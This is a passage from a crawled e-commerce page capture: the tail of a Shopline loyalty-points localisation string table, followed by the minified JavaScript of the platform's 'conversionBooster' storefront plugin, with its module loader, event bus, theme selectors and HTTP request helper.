check-in","pointEarn.item.label.earnType210":"Birthday reward","pointEarn.item.label.earnType211":"Product Review","pointEarn.item.label.product.review.custom":"Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.custom.level":"{{levelName}} Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.default":"Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.default.level":"{{levelName}} Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.excellent.custom":"Earn {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.custom.level":"{{levelName}} earns {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default":"Earn {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default.level":"{{levelName}} earns {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.share.linkCopy":"Successfully copied shareable link","pointEarn.item.sub.earnPoint":"{{levelName}} earn {{pointNum}} Points","pointEarn.item.sub.earnPoint.custom":"{{levelName}} earn {{pointNum}} {{pointName}}","pointEarn.item.sub.earnPoint.per":"{{levelName}} earn {{pointNum}} Points per day","pointEarn.item.sub.earnPoint.per.custom":"{{levelName}} earn {{pointNum}} {{pointName}} per day","pointEarn.item.sub.scope":"{{levelName}} gets {{pointNum}} points for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom2":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.subDesc.earnType200":"On orders more than {{amount}}","pointEarn.preview.cart.desc":"{{pointNum}} {{pointName}} for every {{amount}} spent","pointEarn.preview.cart.title.payment":"Earn {{pointName}} after payment","pointEarn.preview.cart.title.placing":"Earn {{pointName}} after placing your order","pointEarn.preview.cart.title.shipment":"Earn {{pointName}} after shipment","pointEarn.preview.login.title":"Sign in and earn","pointEarn.preview.register.title":"Sign up and earn","pointEarn.subTitle":"Ways to earn","pointEarn.title":"{{pointCount}} Points","pointEarn.toast.checkIn":"Check-in successfully","pointHistory.desc":"{{pointCount}} Points","pointHistory.excellent.review":"Top Reviews","pointHistory.gift":"Redeem free gift","pointHistory.label":"Point History","pointHistory.label.custom":"{{PointsName}} History","pointHistory.review.published":"Review Published","pointHistory.sceneMap.sceneType.custom":"{{PointsName}} expired","pointHistory.sceneMap.sceneType1":"Distributed by merchant","pointHistory.sceneMap.sceneType10":"Complete your phone number","pointHistory.sceneMap.sceneType101":"Deducted by merchant","pointHistory.sceneMap.sceneType102":"Shopping deduction","pointHistory.sceneMap.sceneType103":"Redeem coupon code","pointHistory.sceneMap.sceneType104":"Redeem coupon code","pointHistory.sceneMap.sceneType105":"Redeem free shipping","pointHistory.sceneMap.sceneType107":"Merchant import","pointHistory.sceneMap.sceneType108":"POS deduction","pointHistory.sceneMap.sceneType109":"Paid membership cancelled","pointHistory.sceneMap.sceneType11":"Complete birthday information","pointHistory.sceneMap.sceneType12":"Share our Facebook","pointHistory.sceneMap.sceneType13":"Follow our Facebook","pointHistory.sceneMap.sceneType14":"Follow our Instagram","pointHistory.sceneMap.sceneType15":"Invite friends","pointHistory.sceneMap.sceneType16":"Import","pointHistory.sceneMap.sceneType17":"Daily check-in","pointHistory.sceneMap.sceneType2":"Create an account","pointHistory.sceneMap.sceneType201":"Points expired","pointHistory.sceneMap.sceneType21":"POS distribution","pointHistory.sceneMap.sceneType3":"Login to account","pointHistory.sceneMap.sceneType301":"Claimed","pointHistory.sceneMap.sceneType4":"Birthday reward","pointHistory.sceneMap.sceneType501":"Shopping deduction","pointHistory.sceneMap.sceneType501New":"{{amount}} Order Paid","pointHistory.sceneMap.sceneType6":"Shopping reward","pointHistory.sceneMap.sceneType601":"Return deduction","pointHistory.sceneMap.sceneType603":"Refund coupon","pointHistory.sceneMap.sceneType6New":"{{amount}} paid order(s)","pointHistory.sceneMap.sceneType701":"Return and add back","pointHistory.sceneMap.sceneType8":"{{levelName}} Change","pointHistory.sceneMap.sceneType9":"Email subscription","pointHistory.sceneMap.sceneType998":"Update order","pointHistory.title":"{{pointCount}} points","pointRedeem.item.desc.reward1":"{{pointCount}} points = {{amount}}","pointRedeem.item.desc.reward2":"{{pointCount}} points","pointRedeem.item.desc.reward3":"{{pointCount}} points","pointRedeem.item.desc.reward4":"{{pointCount}} points","pointRedeem.item.desc.reward5":"from {{pointCount}} points","pointRedeem.item.desc.reward5.custom":"from {{pointCount}} {{PointsName}}","pointRedeem.item.label.reward1":"Order Discount","pointRedeem.item.label.reward1.v2":"Order Discount: {{rewardLabel}}","pointRedeem.item.label.reward2":"{{percent}}% off coupon","pointRedeem.item.label.reward3":"{{amount}} off coupon","pointRedeem.item.label.reward4":"Free shipping","pointRedeem.item.label.reward5":"Free product","pointRedeem.item.subDesc.discountCondition2":"On orders more than {{amount}}","pointRedeem.item.subDesc.discountCondition3":"Purchase more than {{num}} items","pointRedeem.item.subDesc.orderDiscountBenefitCondition":"{{usePointCondition}} and {{benefitCondition}}","pointRedeem.item.subDesc.usePointThresholdConditon":"Total {{num}} {{PointsName}} earned","pointRedeem.subTitle":"Ways to redeem points","pointRedeem.title":"{{pointCount}} Points","referral.code":"Your referral code","referral.reward.condition.minPrice":"Get a reward when your friend spends over {{minPrice}}","referral.sign.referralCode.placeholder":"Referral Code","referral.sign.referralCode.title":"Referral Code (Optional)","referral.sign.tips":"Complete registration to get {{preferentialContent}}","referral.sign.title":"{{inviterName}} invites you to {{storeName}}","referrals.share.email":"Share on E-mail","referrals.share.fb":"Share on Facebook","referrals.share.twitter":"Share on X\uFF08Twitter\uFF09","reward.benefits":"From member benefits","reward.benefits.threshold.amount":"On orders more than {{amount}}","reward.benefits.threshold.num":"Purchase more than {{num}} items","reward.points":"From redeem points","reward.points.custom":"From redeem {{pointName}}","reward.referrals":"From referrals","reward.useDiscount.error.unkonwError":"Unable to apply discount code. Please copy and apply it yourself.","rewardInfo.apply.code.fail":"Can't be applied","rewardInfo.copyText":"Coupon code copied","rewardInfo.desc":"Use this discount code on your next order!","rewardList.benefit.rewardType2":"{{percent}}% off coupon","rewardList.benefit.rewardType3":"{{amount}} off coupon","rewardList.benefit.rewardType4":"Free shipping","rewardList.benefit.rewardType5":"Free product","rewardList.benefit.rewardType6":"Get {{pointName}}","rewardList.benefit.rewardType7":"Get store credits","rewardList.desc.point":"{{pointCount}} points","rewardList.redeemPoints":"Redeem points","rewardList.redeemPoints.custom":"Redeem {{PointsName}}","rewardList.referrals":"Referrals","rewardList.title":"Rewards","rewardList.vipBenefits":"VIP Benefits","rewards.available.count":"{{count}} Available Rewards","rewards.btn.viewProducts":"View Products","rewards.coupon.applied":"Coupon code applied","rewards.coupon.tips.allProduct":"All items available","rewards.coupon.tips.categories":"The coupon code can only be used on selected product categories","rewards.coupon.tips.link":"Detail","rewards.coupon.tips.only":"The coupon code is for your own use only","rewards.coupon.tips.product":"The coupon code can only be used on selected products","rewards.coupon.tips.title":"Requirement","rewards.coupon.tips.useLimit.discound":"The maximum deduction for the entire order is {{num}}","rewards.coupon.tips.useLimit.point":"Up to {{num}}","rewards.history":"Rewards History","rewards.history.available.date":"Available dates","rewards.history.get.date":"Get date","rewards.history.permanent":"Never expire","rewards.history.returnBack":"Returned","rewards.history.used":"Used","rewards.title.all":"All rewards","rewards.view.all":"View all","userCenter.level.benefit.empty":"Please contact the merchant for more benefits information","userCenter.level.benefit.use":"Use Benefits","userCenter.menu.level":"Membership","userCenter.menu.overview":"Overview","userCenter.overview.rewards.empty":"You haven't received any rewards yet","userCenter.referral.invitationCondition1":"Before you receive the reward, the invited person needs to: place a successful order.","userCenter.referral.invitationCondition2":"Before you receive the reward, the invited person needs to: subscribe successfully.","userCenter.referral.invitationCondition3":"Before you receive the reward, the invited person needs to: register an account.","userCenter.referral.jointDiscount.NO":"Can\u2018t be stacked with automatic discounts","userCenter.referral.jointDiscount.YES":"Can be stacked with discount codes","userCenter.referral.point.epxpriedTime.day":"{{num}} days after redemption","userCenter.referral.point.epxpriedTime.month":"{{num}} months","userCenter.referral.reward.epxpriedTime.DIY_DAY":"Usable after claiming: {{num}} days","userCenter.referral.rewardDetail.condition.title":"Usage restrictions","userCenter.referral.rewardDetail.expriedTime.title":"Expiry date","userCenter.referral.rewardDetail.title":"Details","userCenter.referral.titleLabel.REFERRED":"They can get {{get}}","userCenter.referral.titleLabel.REFERRING":"You can get {{get}}","userCenter.referral.useDiscountCode.NO":"Can't be stacked with discounts codes","userCenter.referral.useDiscountCode.YES":"Can be stacked with discounts codes","vip.benefit.rewardType2":"{{percent}}% off coupon","vip.benefit.rewardType3":"{{amount}} off coupon","vip.benefit.rewardType4":"Free shipping","vip.benefit.rewardType6":"{{pointCount}} Points","vip.benefitDesc.benefitConditionType2":"On orders more than {{amount}}","vip.benefitDesc.benefitConditionType3":"Purchase more than {{num}} items","vip.benefits":"Benefits","vip.benefits.description":"Unlock exclusive rewards and benefits by reaching higher levels","vip.birth.benefit":"Birthday Benefits","vip.birth.benefit.tips":"Available in your birth month","vip.birth.fill":"Fill in","vip.conditionType0":"Spend {{amount}} one time","vip.conditionType1":"Spend {{amount}} in total","vip.conditionType2":"Spend {{amount}} after last upgrade","vip.conditionType3":"Spend {{amount}} in {{month}} months","vip.expires":"Expires","vip.since":"From","vip.special.benefit":"Special Benefits","vip.status":"Member status","vip.tiers":"Member level","vip.title":"Level","vip.upcoming":"Next level","vip.upgrade.benefit":"Upgrade Benefits","vipPrice.productDetail.desc":"How to become {{vip}}","vipPrice.productDetail.title":"Member price","vipPrice.tag.more":"Learn more","vipPrice.tag.price":"price"};export{e as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091708542323/conversionBooster-index.js
body_size: 8075
content:
const __vite__fileDeps=["conversionBooster-chunk-index2.js","conversionBooster-chunk-index12.js","conversionBooster-chunk-icon.js","conversionBooster-chunk-store.js","assets/index-BUAxSuEs.css","conversionBooster-chunk-index3.js","assets/index-C1Rf9NBv.css","conversionBooster-chunk-index4.js","assets/index-BjHiZ-AT.css","conversionBooster-chunk-index6.js","assets/index-Bm7ZHfcd.css","conversionBooster-chunk-index7.js","assets/index-H6z4mDhb.css","conversionBooster-chunk-index8.js","assets/index-DNPKk68-.css","conversionBooster-chunk-index9.js","assets/index-B4PMMCym.css","conversionBooster-chunk-index10.js","conversionBooster-chunk-index.js","conversionBooster-chunk-theme.js","assets/index-DFepxJV2.css","conversionBooster-chunk-index11.js","assets/index-BxhJpL7y.css"],__vite__mapDeps=i=>i.map(i=>__vite__fileDeps[i]);
var be=Object.defineProperty;var Oe=(e,t,r)=>t in e?be(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var J=(e,t,r)=>(Oe(e,typeof t!="symbol"?t+"":t,r),r);function rt(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}const Ee="modulepreload",ke=function(e){return"https://cdn.myshopline.com/sl/slfs/sl-new/1758099033558/"+e},pe={},C=function(t,r,o){let a=Promise.resolve();if(r&&r.length>0){document.getElementsByTagName("link");const s=document.querySelector("meta[property=csp-nonce]"),n=(s==null?void 0:s.nonce)||(s==null?void 0:s.getAttribute("nonce"));a=Promise.all(r.map(i=>{if(i=ke(i),i in pe)return;pe[i]=!0;const p=i.endsWith(".css"),h=p?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(i,'"]').concat(h)))return;const c=document.createElement("link");if(c.rel=p?"stylesheet":Ee,p||(c.as="script",c.crossOrigin=""),c.href=i,n&&c.setAttribute("nonce",n),document.head.appendChild(c),p)return new Promise((w,u)=>{c.addEventListener("load",w),c.addEventListener("error",()=>u(new Error("Unable to preload CSS for ".concat(i))))})}))}return a.then(()=>t()).catch(s=>{const n=new Event("vite:preloadError",{cancelable:!0});if(n.payload=s,window.dispatchEvent(n),!n.defaultPrevented)throw s})},z=()=>{window.magpieBridge||(window.magpieBridge={})},Te=()=>{z(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(o=>{window.magpieBridge._resolve_=o}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const o=document.createElement("script");o.src=e,o.defer=!0,o.type="module",o.crossOrigin="anonymous",document.body.appendChild(o),o.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class De{constructor(){J(this,"_events");J(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,o=!1){this._events[t]||(this._events[t]=[]),r.once=o,this._events[t].push(r)}emit(t,...r){const o=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(o)&&(this._events[t]=o.filter(a=>{try{a(...r)}catch(s){console.error(s)}return!a.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(o=>{try{r(...o)}catch(a){console.error(a)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const o=this._caches[t][0];try{r(...o)}catch(a){console.error(a)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(o=>r!==o)}}const Ae=()=>{var e;z(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new De)};function _e(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function nt(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function ot(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}const Re=960,Ie=750;function Le(){return document.body.clientWidth||document.documentElement.clientWidth}function je(e){const t=Le();return _e()?t<Re:t<Ie}const xe=e=>{var t,r,o;return(o=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?o:je()},fe={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal",updateSearchSection:"Product::UpdateSearchPageSection::Filter"};z();const U=window.magpieBridge,P={HOME:"Home",PLP:"Products",AllCollections:"AllCollections",PDP:"ProductsDetail",PDPR:"ProductsDetailPreview",CART:"Cart",Checkout:"Checkout",Search:"ProductsSearch"},Ue={local:"myshoplinedev.com",local_dev:"myshoplinedev.com",local_stg:"myshoplinestg.com",local_pre:"preview.myshopline.com",dev:"myshoplinedev.com",stg:"myshoplinestg.com",test:"myshoplinestg.com",preview:"preview.myshopline.com",prev:"preview.myshopline.com",release:"myshopline.com",product:"myshopline.com",prod:"myshopline.com"},it=(()=>{let e="shopline";return window.Shopline&&(e="shopline_".concat(window.Shopline.handle,"_").concat(window.Shopline.merchantId,"_").concat(window.Shopline.storeId)),e})(),Z="release",Ve=Ue[Z+""];var we;((we=window==null?void 0:window.Shopline)==null?void 0:we.themeTypeVersion)>=2.1;const ge=(()=>{var e;return(e=window==null?void 0:window.Shopline)==null?void 0:e.handle})(),ct="".concat(location.protocol,"//").concat(ge,".").concat(Ve),ye=(()=>{var e;return(e=window==null?void 0:window.Shopline)==null?void 0:e.merchantId})(),Q=(()=>{var e;return(e=window==null?void 0:window.Shopline)==null?void 0:e.storeId})(),st=(()=>{var e,t;return((t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias)||""})();(()=>{var e,t;return((t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.query)||""})();const at=(()=>{var e;return((e=window.Shopline)==null?void 0:e.locale)||"en"})();(()=>{var e;return((e=window.Shopline)==null?void 0:e.currency)||""})();const ut={countdownOfCart:["div[data-slot-cart-list-header]","div[data-slot-mini-cart-list-header]","#cart-drawer .drawer__main .trade_mini_cart","#cart-select .trade_mini_cart .trade-cart-banner-title","#cart-select .trade_mini_cart .trade_cart_not_empty_wrapper .trade-cart-sku-list ",".template__cart .trade_cart .main_wrapper .trade-cart-sku-list","cart-items .main-cart-items-container","theme-main-cart-items .main-cart-items__content","cart-drawer-items",".cart-drawer__items",".j-test"],countdownOfOrder:{MB:".trade_wrapper",PC:".trade_wrapper .main"},purchaseBtn:[".add-to-cart.btn",".plugin-pod-product-button-list .plugin-pod-button-ghost","product-form .product-form__buttons #product-form-main-product-info-submit","theme-product-detail theme-product-form .form__buttons button[name=add]",".j-btn"],visitors:[".products-detail-info .title3",".products-detail-info .title4",".products-detail-info .title5",".products-detail-info .title2","#ProductInfo-main-product-info .product__info-item.title3","#ProductInfo-main-product-info .product__info-item.title4","#ProductInfo-main-product-info .product__info-item.title5","#ProductInfo-main-product-info .product__info-item.product-title","div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],productVirtualSale:[".products-detail-info .title3",".products-detail-info .title4",".products-detail-info .title5",".products-detail-info .title2","#ProductInfo-main-product-info .product__info-item.title3","#ProductInfo-main-product-info .product__info-item.title4","#ProductInfo-main-product-info .product__info-item.title5","#ProductInfo-main-product-info .product__info-item.product-title","div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],estimatedDeliveryTime:["div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],stock:["div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],productPromotionLabel:[".product-detail-col-img",".product-list-item-list .col",".product-item-swiper-list .swiper-slide"]},dt={combineVVS:[".theme-app-extension-cb-real-time-viewers, .theme-app-extension-cb-product-virtual-sale"],visitors:[".theme-app-extension-cb-real-time-viewers"],estimatedDeliveryTime:[".theme-app-extension-cb-estimated-delivery-time"],productVirtualSale:[".theme-app-extension-cb-product-virtual-sale"],stock:[".theme-app-extension-cb-dynamic-stock-countdown"],countdownOfCart:[".theme-app-extension-cb-count-down-of-cart"],paymentSecurityCart:[".theme-app-extension-cb-count-down-of-cart"],paymentSecurityPdp:[".theme-app-extension-cb-checkout-security-trust-pdp"],shipCalculate:[".theme-app-extension-cb-shipping-calculate"]},lt="ProductsDetail",pt="PreviewProductsDetail",ft=(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.themeName)||""})(),mt={Expect:"Expect",Edges:"Edges",Brooklyn:"Brooklyn",Solid:"Solid",Control:"Control",Metal:"Metal",Seed:"Seed",Simcoe:"Simcoe",Soo:"Soo",Flexible:"Flexible",Cycle:"Cycle",Barn:"Barn",Carfit:"Carfit",Blouse:"Blouse",Arise:"Arise",Wink:"Wink",Feeling:"Feeling",Extent:"Extent",Shine:"Shine",ArisePro:"Arise Pro"};var Me=(e=>(e[e.All=0]="All",e[e.Collection=1]="Collection",e[e.Product=2]="Product",e[e.Tag=3]="Tag",e))(Me||{});const Be=()=>{var e;return(e=window.cb_plugins)==null?void 0:e.getProductSpuSpuSeq()},Fe=()=>{var e;return(e=window.cb_plugins)==null?void 0:e.getProductSortaionList()},ht=()=>{var e;return(e=window.cb_plugins)==null?void 0:e.getProductSkuSkuList()},wt=()=>{var e;return Z.indexOf("local")===0?"18056485638465603561833868":(e=window.cb_plugins)==null?void 0:e.getPdpFirstSkuId()},_t=()=>{var e;return((e=window.cb_plugins)==null?void 0:e.getCountryOptions())||""},G=(()=>{var e;return((e=window==null?void 0:window.cb_plugins)==null?void 0:e.getZeroSkuId())||""})(),X=Be(),gt=Fe()||[],yt="https://cdn.myshopline.com/sl/apps/ssr-plugin-assets/static/conversion-booster/favicon-img.jpeg";var He=(e=>(e.PAGE_VIEW="PageView",e.PRODUCT_SKU_CHANGED="Product::SkuChanged",e.DATA_REPORT_VIEW_CONTENT="DataReport::ViewContent",e.DATA_REPORT_ADD_TO_CART="DataReport::AddToCart",e.DATA_REPORT_INITIATE_CHECKOUT="DataReport::InitiateCheckout",e.DATA_REPORT_COMPLETE_ORDER="DataReport::CompleteOrder",e.DATA_REPORT_PURCHASE="DataReport::Purchase",e.SEARCH="Search",e.ProductUpdateSectionFilter="Product::UpdateSection::Filter",e.ProductUpdateSectionScroll="Product::UpdateSection::Scroll",e.CART_SIDER_EMIT="stage:drawer",e.CART_SIDER_RENDER="Cart::SidebarRender",e))(He||{});const E={info:me.bind(null,"info"),error:me.bind(null,"error")};function me(e,t,r,o){var a;return(a=window.__SL_Track__)==null?void 0:a[e]("isv",{[e]:{message:t||(r==null?void 0:r.message)||"",stack:(r==null?void 0:r.stack)||"",plugin:"conversion-booster",z:{msg:t?r==null?void 0:r.message:void 0,data:r,attach:o}}})}const V=(e,t,r)=>{var o;(o=E[r?"info":"error"])==null||o.call(E,e,t)},Pt=(e,t,r)=>{try{e.length===0&&E.error(t,{stack:r||t})}catch(o){console.error("checkNode ".concat(t),o)}},vt=(e,t,r)=>{try{e.length===0&&E.info(t,{stack:r||t})}catch(o){}},St=e=>{var t,r,o;return(o=(r=(t=window.HdSdk)==null?void 0:t.shopTracker)==null?void 0:r.collect)==null?void 0:o.call(r,{action_type:101,module:105,page:105,app_id:"f1824419ec418fa05fab6862aaf9f9a2eaf8eafd",env:"FAT",...e})};var qe=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ne(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Pe={exports:{}};(function(e,t){(function(o,a){e.exports=a()})(qe,function(){return function(r){var o={};function a(s){if(o[s])return o[s].exports;var n=o[s]={i:s,l:!1,exports:{}};return r[s].call(n.exports,n,n.exports,a),n.l=!0,n.exports}return a.m=r,a.c=o,a.i=function(s){return s},a.d=function(s,n,i){a.o(s,n)||Object.defineProperty(s,n,{configurable:!1,enumerable:!0,get:i})},a.n=function(s){var n=s&&s.__esModule?function(){return s.default}:function(){return s};return a.d(n,"a",n),n},a.o=function(s,n){return Object.prototype.hasOwnProperty.call(s,n)},a.p="",a(a.s=2)}([function(r,o,a){var s=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n};r.exports={type:function(i){return Object.prototype.toString.call(i).slice(8,-1).toLowerCase()},isObject:function(i,p){return p?this.type(i)==="object":i&&(typeof i>"u"?"undefined":s(i))==="object"},isFormData:function(i){return typeof FormData<"u"&&i instanceof FormData},trim:function(i){return i.replace(/(^\s*)|(\s*$)/g,"")},encode:function(i){return encodeURIComponent(i).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")},formatParams:function(i){var p="",h=!0,c=this;if(!this.isObject(i))return i;function w(u,l){var f=c.encode,k=c.type(u);if(k=="array")u.forEach(function(_,S){c.isObject(_)||(S=""),w(_,l+("%5B"+S+"%5D"))});else if(k=="object")for(var d in u)l?w(u[d],l+"%5B"+f(d)+"%5D"):w(u[d],f(d));else h||(p+="&"),h=!1,p+=l+"="+f(u)}return w(i,""),p},merge:function(i,p){for(var h in p)i.hasOwnProperty(h)?this.isObject(p[h],1)&&this.isObject(i[h],1)&&this.merge(i[h],p[h]):i[h]=p[h];return i}}},,function(r,o,a){var s=function(){function c(w,u){for(var l=0;l<u.length;l++){var f=u[l];f.enumerable=f.enumerable||!1,f.configurable=!0,"value"in f&&(f.writable=!0),Object.defineProperty(w,f.key,f)}}return function(w,u,l){return u&&c(w.prototype,u),l&&c(w,l),w}}();function n(c,w){if(!(c instanceof w))throw new TypeError("Cannot call a class as a function")}var i=a(0),p=typeof document<"u",h=function(){function c(w){n(this,c),this.engine=w||XMLHttpRequest,this.default=this;function u(d){var _=void 0,S=void 0;function L(){d.p=_=S=null}i.merge(d,{lock:function(){_||(d.p=new Promise(function(D,M){_=D,S=M}))},unlock:function(){_&&(_(),L())},clear:function(){S&&(S("cancel"),L())}})}var l=this.interceptors={response:{use:function(_,S){this.handler=_,this.onerror=S}},request:{use:function(_){this.handler=_}}},f=l.request,k=l.response;u(k),u(f),this.config={method:"GET",baseURL:"",headers:{},timeout:0,params:{},parseJson:!0,withCredentials:!1}}return s(c,[{key:"request",value:function(u,l,f){var k=this,d=new this.engine,_="Content-Type",S=_.toLowerCase(),L=this.interceptors,T=L.request,D=L.response,M=T.handler,Y=new Promise(function(ee,te){i.isObject(u)&&(f=u,u=f.url),f=f||{},f.headers=f.headers||{};function re(m){return m&&m.then&&m.catch}function ne(m,y){m?m.then(function(){y()}):y()}function Ce(m){l=m.body,u=i.trim(m.url);var y=i.trim(m.baseURL||"");if(!u&&p&&!y&&(u=location.href),u.indexOf("http")!==0){var b=u[0]==="/";if(!y&&p){var oe=location.pathname.split("/");oe.pop(),y=location.protocol+"//"+location.host+(b?"":oe.join("/"))}if(y[y.length-1]!=="/"&&(y+="/"),u=y+(b?u.substr(1):u),p){var ie=document.createElement("a");ie.href=u,u=ie.href}}var ce=i.trim(m.responseType||""),B=["GET","HEAD","DELETE","OPTION"].indexOf(m.method)!==-1,se=i.type(l),A=m.params||{};B&&se==="object"&&(A=i.merge(l,A)),A=i.formatParams(A);var F=[];A&&F.push(A),B&&l&&se==="string"&&F.push(l),F.length>0&&(u+=(u.indexOf("?")===-1?"?":"&")+F.join("&")),d.open(m.method,u);try{d.withCredentials=!!m.withCredentials,d.timeout=m.timeout||0,ce!=="stream"&&(d.responseType=ce)}catch(g){}var ae=m.headers[_]||m.headers[S],$="application/x-www-form-urlencoded";i.trim((ae||"").toLowerCase())===$?l=i.formatParams(l):!i.isFormData(l)&&["object","array"].indexOf(i.type(l))!==-1&&($="application/json;charset=utf-8",l=JSON.stringify(l)),ae||B||(m.headers[_]=$);for(var H in m.headers)if(H===_&&i.isFormData(l))delete m.headers[H];else try{d.setRequestHeader(H,m.headers[H])}catch(g){}function ue(g,v,j){ne(D.p,function(){if(g){j&&(v.request=m);var O=g.call(D,v,Promise);v=O===void 0?v:O}re(v)||(v=Promise[j===0?"resolve":"reject"](v)),v.then(function(R){ee(R)}).catch(function(R){te(R)})})}function q(g){g.engine=d,ue(D.onerror,g,-1)}function N(g,v){this.message=g,this.status=v}d.onload=function(){try{var g=d.response||d.responseText;g&&m.parseJson&&(d.getResponseHeader(_)||"").indexOf("json")!==-1&&!i.isObject(g)&&(g=JSON.parse(g));var v=d.responseHeaders;if(!v){v={};var j=(d.getAllResponseHeaders()||"").split("\r\n");j.pop(),j.forEach(function(W){if(W){var le=W.split(":")[0];v[le]=d.getResponseHeader(le)}})}var O=d.status,R=d.statusText,x={data:g,headers:v,status:O,statusText:R};if(i.merge(x,d._response),O>=200&&O<300||O===304)x.engine=d,x.request=m,ue(D.handler,x,0);else{var de=new N(R,O);de.response=x,q(de)}}catch(W){q(new N(W.msg,d.status))}},d.onerror=function(g){q(new N(g.msg||"Network Error",0))},d.ontimeout=function(){q(new N("timeout [ "+d.timeout+"ms ]",1))},d._options=m,setTimeout(function(){d.send(B?null:l)},0)}ne(T.p,function(){i.merge(f,JSON.parse(JSON.stringify(k.config)));var m=f.headers;m[_]=m[_]||m[S]||"",delete m[S],f.body=l||f.body,u=i.trim(u||""),f.method=f.method.toUpperCase(),f.url=u;var y=f;M&&(y=M.call(T,f,Promise)||f),re(y)||(y=Promise.resolve(y)),y.then(function(b){b===f?Ce(b):ee(b)},function(b){te(b)})})});return Y.engine=d,Y}},{key:"all",value:function(u){return Promise.all(u)}},{key:"spread",value:function(u){return function(l){return u.apply(null,l)}}}]),c}();h.default=h,["get","post","put","patch","head","delete"].forEach(function(c){h.prototype[c]=function(w,u,l){return this.request(w,u,i.merge({method:c},l))}}),["lock","unlock","clear"].forEach(function(c){h.prototype[c]=function(){this.interceptors.request[c]()}}),r.exports=h}])})})(Pe);var We=Pe.exports,$e=We,Je=new $e,Qe=Je;const ve=Ne(Qe);ve.interceptors.request.use(e=>(e.noNeedExtraHeader||(e.headers["X-Store-Id"]=Q,e.headers["X-Merchant-Id"]=ye,e.headers["X-Handle"]=ge),delete e.noNeedExtraHeader,e.headers["Content-Type"]=e.headers["Content-Type"]||"application/json;charset=UTF-8",e));ve.interceptors.response.use(e=>e.data,async e=>(V("api-code-non-200",e,!0),Promise.resolve(e)));const Ct=e=>{try{return JSON.parse(e)}catch(t){return}},K=e=>typeof e!="object"?!1:Object.keys(e).length===0,bt=(e,t)=>{if(!t||K(t))return e;for(const[r,o]of Object.entries(t))o&&o.trim()&&Ge(e,r,o);return e},Ge=(e,t,r)=>{const o=t.split(".").filter(s=>s.trim());if(o.length===0)return;let a=e;for(let s=0;s<o.length-1;s++){const n=o[s];(!(n in a)||typeof a[n]!="object"||a[n]===null)&&(a[n]={}),a=a[n]}a[o[o.length-1]]=r};function Xe(e,t){const r=document.createElement("script");r.type="text/javascript",typeof 